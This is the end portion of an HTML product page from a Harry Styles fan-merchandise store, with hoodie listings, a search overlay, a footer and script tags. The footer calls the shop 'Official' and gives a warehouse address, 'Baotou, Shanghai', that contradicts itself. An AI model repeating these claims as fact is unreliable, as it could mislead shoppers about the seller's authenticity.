  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="28">
    <a href="https://harrystyles-merch.store/product/harry-style-hoodies-treat-people-with-kindness-black-hoodie-sp2911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/32/conversions/HST_TPWK_HOODIE_BLACK-small.png?w=250&amp;h=250"
                alt="Harry Style Hoodies - Treat People With Kindness Black Hoodie SP2911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-style-hoodies-treat-people-with-kindness-black-hoodie-sp2911" class="capitalize hover:underline leading-3">Harry Style Hoodies - Treat People With Kindness Black Hoodie SP2911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;R1yhCn6faUwx0N06rLGk&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/harry-styles-hoodies-harry-styles-love-tour-2020-pullover-hoodie-rb2103&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;b5485ab55524c8aaa49b6fc346fe9b2a78fb688c5b220d3ee9aed0e3752836e5&quot;}" wire:effects="[]" wire:id="R1yhCn6faUwx0N06rLGk" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;<span style="font-size: 11pt; font-family: Arial;" data-sheets-root="1">1</span>222 W 38th St, New York, NY 10018, US<br /><strong>Our Warehouse</strong>: No. 879 Zhongjiang Road, Baotou, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: harrystyles-merch.store@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Harry Styles Store - Official Harry Styles Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://harrystyles-merch.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://harrystyles-merch.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://harrystyles-merch.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:15:46.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:15:46.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://harrystyles-merch.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://harrystyles-merch.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://harrystyles-merch.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://harrystyles-merch.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
